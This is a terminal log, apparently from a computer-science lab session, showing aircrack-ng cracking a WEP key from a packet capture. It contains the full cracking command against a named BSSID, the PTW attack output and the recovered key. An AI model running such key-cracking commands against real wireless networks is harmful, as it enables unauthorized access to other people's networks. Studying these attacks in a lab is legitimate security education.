 (base) informatica@informatica-18:~$ sudo aircrack-ng -b B0:48:7A:D2:DD:74 captura-01.cap
Reading packets, please wait...
Opening captura-01.cap
Read 325469 packets.
1 potential targets
Attack will be restarted every 5000 captured ivs.
Starting PTW attack with 70835 ivs.
Aircrack-ng 1.6
[00:00:00] Tested 10802 keys (got 34567 IVs)
KB    depth   byte(vote)
0   26/ 28   B6(38400) 12(38144) 43(38144) 53(38144) 56(38144) 70(38144) 96(38144) AF(38144) B3(38144)
1    0/  1   34(51968) 12(44288) 60(43520) 66(42496) 9B(41472) 19(40960) D1(40448) 32(39936) 90(39936)
2    0/  4   56(46080) 12(45312) E8(43776) 39(42752) B0(41728) 4B(41472) C4(41472) 54(40448) FF(40448)
3    0/ 10   78(44544) 3F(43776) A4(41984) 3B(41984) 68(41728) 6B(41728) CE(41216) 05(40960) 6D(40960)
4    0/ 10   90(44032) 22(42496) FD(42240) EB(41728) 5F(41472) D0(40960) 31(40960) 39(40704) F7(40448)
KEY FOUND! [ 12:34:56:78:90 ]
Decrypted correctly: 100%